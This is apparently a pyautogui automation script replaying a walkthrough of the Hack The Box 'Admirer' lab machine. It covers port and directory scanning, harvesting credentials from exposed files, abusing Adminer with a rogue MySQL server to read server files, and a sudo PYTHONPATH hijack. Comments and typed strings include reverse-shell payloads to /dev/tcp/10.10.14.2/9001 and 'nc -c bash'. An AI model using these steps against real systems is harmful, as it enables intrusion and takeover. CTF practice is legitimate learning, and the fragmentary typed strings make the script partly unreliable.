
# - Run a verbose quick nmap scan of 10.10.10.187, saving output as nmap/admirer-quick
pyautogui.write('-oA')

pyautogui.write('nmap/admirer-quick 10.10.10.1')

pyautogui.press('Return')

# - Filter nmap/admirer-quick.nmap with grep to show only the open port lines
pyautogui.write('cat nmap/admirer-quick.nmap')

pyautogui.write('|grep open | awk -F/')

pyautogui.press('Return')

# - Join the open ports into the comma-separated list 21,22,80 and clear earlier output
pyautogui.write('RS=')

pyautogui.write("','")

pyautogui.press('Return')

pyautogui.press('Return')

# - Run nmap -sC -sV on ports 21,22,80 of 10.10.10.187, saving as nmap/admirer
pyautogui.write('nmap -sC -sV -oA')

pyautogui.write('nmap/admirer -p 21,22,80 10.10.')

pyautogui.press('Return')

# - Submit 'anonymous' as the login name to the FTP server at 10.10.10.187
pyautogui.press('Return')

# - Highlight the 22/tcp, 80/tcp and http-robots.txt entries in the service scan output
pyautogui.doubleClick(324, 64)

pyautogui.doubleClick(344, 139)

pyautogui.moveTo(363, 148)

pyautogui.doubleClick(52, 168)

pyautogui.moveTo(235, 190)

# - View the robots.txt page and highlight 'contacts' in waldo's note about contacts and creds
pyautogui.click(166, 38)

pyautogui.moveTo(514, 111)

pyautogui.doubleClick(226, 117)

pyautogui.click(56, 37)

# - Try 10.10.10.187/index.htm, then start a gobuster dir command against the target
pyautogui.write('htm')

pyautogui.write('gobuster dir -u http://1')

pyautogui.write('0.10.10.187 -w /')

pyautogui.write('opt/SecLists/')

pyautogui.press('BackSpace')

pyautogui.press('ctrl+c')

pyautogui.press('Tab')

pyautogui.press('Return')

# - Grep raft-small-words.txt and the dirbuster directory-list-* files for '.git' entries
pyautogui.press('Return')

pyautogui.write('dirbuster/directory-list-*')

pyautogui.press('Return')

pyautogui.write('| grep :')

pyautogui.press('Return')

# - Run gobuster with raft-small-words and -x txt,php, saving to raft-small-txt-php
pyautogui.write('gobuster dir -u http://10.10.10.187 -w /opt/SecLists/Discovery/Web-Content/raft-small-words.txt -o')

pyautogui.write('raft-small-txt-php -x txt,php')

pyautogui.press('Return')

pyautogui.write('/admin-dir')

pyautogui.press('Return')

# - Load 10.10.10.187/admin-dir/contacts.txt in Firefox
pyautogui.press('Return')

# - Save contacts.txt in www and pull its six email addresses out with grep and awk
pyautogui.write('contacts.txt')

pyautogui.write('grep Email contacts.txt |aw')

pyautogui.write("k '{print $2}'")

pyautogui.press('Return')

pyautogui.scroll(3)

# - Open view-source of index.php on the Admirer tab, select some text and scroll through it
pyautogui.click(166, 37)

pyautogui.moveTo(38, 96); pyautogui.dragTo(364, 119)

pyautogui.scroll(-3)

# - Run exiftool on the downloaded art02.jpg to inspect its metadata
pyautogui.press('Return')

# - Scroll the index.php source down to the footer and under-development contact form
pyautogui.scroll(-3)

pyautogui.moveTo(425, 322)

# - Check the robots.txt and admin-dir tabs, then load /admin-dir/credentials.txt
pyautogui.click(286, 37)

pyautogui.click(417, 37)

pyautogui.press('Return')

# - Print the saved www/credentials.txt, enter 10.10.10.187/wp-login.php, and begin an ssh login
pyautogui.click(513, 288)

pyautogui.press('Return')

pyautogui.write('10.10.10.187/wp-login.php')

pyautogui.write('ssh w.cooper@10.10.10.187')

# - Connect to FTP on 10.10.10.187 and log in as ftpuser
pyautogui.write('ftp 10.10')

pyautogui.press('Return')

pyautogui.write('ftpuser')

# - Move dump.sql and html.tar.gz into ftp, browse dump.sql, and grep its INSERT lines
pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('j')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.write('grep INSERT dump.sql')

# - Split the INSERT statement's values onto separate lines with s/','/\r/g
pyautogui.write('s/')

pyautogui.write("','/r")

pyautogui.press('Return')

# - Abandon the partial tar command and extract html.tar.gz with tar -xzvf
pyautogui.write('tar -xv')

pyautogui.press('ctrl+c')

pyautogui.press('Return')


# - Move assets, images and dump.sql into extract/, then view index.php with less
pyautogui.press('Return')


pyautogui.press('Return')


pyautogui.click(161, 558)

# - Open site files in vi and scroll through admin_tasks.php's task-handling code
pyautogui.write('vi robots.txt')

pyautogui.scroll(-3)

pyautogui.scroll(3)

# - Leave Firefox's uptime output and return to the admin_tasks.php source in vim
pyautogui.click(74, 211)

pyautogui.scroll(-3)

pyautogui.press('Return')

pyautogui.write('ssh waldo@10.10')

pyautogui.press('Return')

pyautogui.write('vi ../../')

# - Run gobuster against /utility-scripts/ for php and txt files, excluding 403 responses
pyautogui.write('gobuster -u http://10.10.10.187/utility-scripts')

pyautogui.write('/ -w /usr/share/')

pyautogui.write('-x php')

pyautogui.write('gobuster -h')

pyautogui.press('Return')

pyautogui.press('Return')

# - Scroll through info.php's phpinfo output, marking Server Root /etc/apache2 and reviewing disable_functions
pyautogui.scroll(-3)

pyautogui.doubleClick(415, 299)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

# - Change into the ftp/extract/ folder of the admirer workspace
pyautogui.write('cd ftp/extract/')

# - Open a new Firefox tab after the refused admirerdb login
pyautogui.click(538, 37)

# - Search Google for Adminer, then return to the Adminer login tab
pyautogui.click(417, 38)

pyautogui.click(383, 233)

# - Attempt the Adminer login with SQLite 3, then begin a fresh MySQL login form
pyautogui.click(286, 359)

pyautogui.write('pas')

pyautogui.moveTo(914, 500)

# - Start the MySQL service and open a root session with sudo mysql -u root
pyautogui.write('mysql -u root')

pyautogui.write(';')

pyautogui.write("ippsec'@'10.10.10.187'")


pyautogui.write(';')

pyautogui.press('Return')

# - Grant ippsec all privileges on DeleteMeWhenDone.*
pyautogui.write('GRANT ALL')

pyautogui.write("on DeleteMeWhenDone.* TO 'ippsec'@'")

pyautogui.press('Return')

# - Submit the Adminer MySQL login for server 10.10.14.2 as ippsec
pyautogui.click(285, 359)

# - Run socat relaying 10.10.14.2:3306 to local MySQL 127.0.0.1:3306 and retry the Adminer login
pyautogui.write('socat TCP-LISTEN:')

pyautogui.write('3306,fork,bind=10.1')

pyautogui.write('0.14.2 TCP:127.')

pyautogui.click(284, 358)

pyautogui.doubleClick(176, 65)

# - Grep /etc/mysql for 127.0.0.1 and open mariadb.conf.d/50-server.cnf in vi
pyautogui.press('Return')

pyautogui.write('vi mariadb.conf.d/50-se')

pyautogui.press('Return')

# - Replace bind-address 127.0.0.1 with 0.0.0.0 in 50-server.cnf and save
pyautogui.write('0.0.0.0')

pyautogui.press('Escape')

# - Restart the MySQL service and list which process is listening on port 3306
pyautogui.write('sudo service')

pyautogui.press('Return')

pyautogui.write('ss -lnpt | grep 3306')

pyautogui.press('Return')

# - Decline saving the login, then enter select 1 INTO OUTFILE '/tmp/ippsec' in Adminer's SQL command page
pyautogui.click(201, 166)

pyautogui.click(52, 223)

pyautogui.write("INTO OUTFILE '/tmp/ippsec")

pyautogui.moveTo(537, 154)

# - Run searchsploit adminer to look for known Adminer exploits
pyautogui.press('Return')

pyautogui.write('searchsploit- adminer')

# - Open the Foregenix Adminer vulnerability article in a new tab and close the Sucuri article
pyautogui.click(538, 38)

pyautogui.middleClick(244, 423)

pyautogui.click(712, 38)

pyautogui.scroll(3)

pyautogui.scroll(-3)

pyautogui.click(416, 38)

pyautogui.click(537, 38)

pyautogui.scroll(-3)

# - Open the vesiluoma 'Abusing MySQL clients' article and scroll to its LOAD DATA LOCAL mentions
pyautogui.click(393, 477)

pyautogui.scroll(-3)

# - In local MariaDB, use DeleteMeWhenDone and create table PleaseSubscribe with column OUTPUT TEXT(1024)
pyautogui.press('ctrl+r')

pyautogui.press('Return')

pyautogui.write('PleaseSubscribe')

pyautogui.write('( OUTPUT(TE')

pyautogui.write('XT(1024)')

# - In Adminer, run LOAD DATA LOCAL INFILE '/etc/hosts' INTO TABLE PleaseSubscribe, correcting the table name
pyautogui.press('Return')

pyautogui.click(52, 223)

pyautogui.click(292, 442)

pyautogui.click(291, 503)

pyautogui.click(291, 502)

pyautogui.click(657, 37)

# - Open the Media Temple 'How do I set the path for open_basedir?' article
pyautogui.click(234, 257)

pyautogui.click(233, 258)

pyautogui.click(413, 38)

# - Execute a load of '/var/www/html/.htaccess' into PleaseSubscribe, then select the path for editing
pyautogui.click(413, 36)

pyautogui.click(292, 502)

pyautogui.doubleClick(492, 249)

# - Use DeleteMeWhenDone, query PleaseSubscribe and copy the waldo password from index.php
pyautogui.write('use DeleteMeWhenDone;')

pyautogui.moveTo(696, 468)

pyautogui.write('PleaseSubsc')

pyautogui.rightClick(380, 154)

# - SSH into 10.10.10.187 as waldo and check his shell history
pyautogui.write('ssh waldo@10.10.10.187')

pyautogui.write('history')

# - List waldo's home directory in detail, including the nulled history files
pyautogui.press('Return')

# - Move into /dev/shm and scroll through the unpacked backup's output
pyautogui.press('Return')

pyautogui.scroll(-3)

# - Enter /opt/scripts and scroll through admin_tasks.sh's backup functions
pyautogui.press('Return')

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.moveTo(554, 389)

# - Highlight SETENV on admin_tasks.sh and backup.py's make_archive arguments
pyautogui.doubleClick(154, 348)

pyautogui.doubleClick(187, 393)

# - Write shutil.py with import os and make_archive(a, b, c) calling os.system("bash -i")
pyautogui.write('til')

pyautogui.write('ake_archive(a, b, c')

pyautogui.write('):')

pyautogui.write('bash -i")')

pyautogui.write('import os')

# - Run /opt/scripts/admin_tasks.sh under sudo with PYTHONPATH=/dev/shm/
pyautogui.write('PYTHONPATH=/dev/shm/')

pyautogui.write('/opt/s')

# - Redirect the payload's bash to /dev/tcp/10.10.14.2/9001
pyautogui.write('>& /dev/tcp/1')

# - Capture ICMP on tun0 with tcpdump and ping 10.10.14.2 from the caught shell
pyautogui.write('sudo tcpdump -I tun0 icmp')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.moveTo(414, 311)

pyautogui.moveTo(632, 453)

# - Accept the risk on Firefox's harmful-site warning to load pentestmonkey's cheat sheet
pyautogui.click(632, 453)

# - Reopen shutil.py in vi after restarting the nc listener on port 9001
pyautogui.press('Return')

# - Add 'import socket,subprocess' to shutil.py beneath the os import
pyautogui.write('import socket,su')

pyautogui.write('bprocess')

# - Return to the previous directory, /opt/scripts, on the target with cd -
pyautogui.write('cd -')

# - Rewrite make_archive(a,b,c) in shutil.py to run nc -c bash 10.10.14.2 9001
pyautogui.press('Return')

pyautogui.write('def make_a')

pyautogui.write('rchive(a,b,c):')

pyautogui.write('bash 10.10.14.2 9001")')

# - List the root python processes and move into the /proc directory
pyautogui.press('Return')

pyautogui.write('cd /proc/')

pyautogui.press('Return')

# - Relist the backup.py python processes and show process 2935's open file descriptors
pyautogui.write('ps -ef | grep p')

pyautogui.press('Return')

pyautogui.press('Return')
